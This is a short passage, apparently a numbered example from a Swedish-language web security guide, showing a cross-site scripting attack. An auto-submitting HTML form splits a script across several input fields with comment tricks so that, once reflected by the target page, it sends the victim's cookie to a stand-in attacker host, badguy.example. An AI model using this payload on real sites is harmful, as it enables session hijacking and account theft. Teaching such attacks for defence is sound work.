 Exempel 1
<form action=http://www.somesite.example/persondetails.asp
method="post" name="theform">
<input type="text" name="firstName”
value='"><script>document.location=/*'/>
<input type="text" name="lastName”
value="*/'http://badguy.example/'/*"/>
<input type="text" name="address1”
value="*/+'steal.php?what='/*"/>
<input type="text" name="city”
value="*/+document.cookie</script>"/>
<input type="text" name="email” value=""/>
<input type="submit" name="submit"/>
</form>
<script>
document.theform.submit();
</script>
18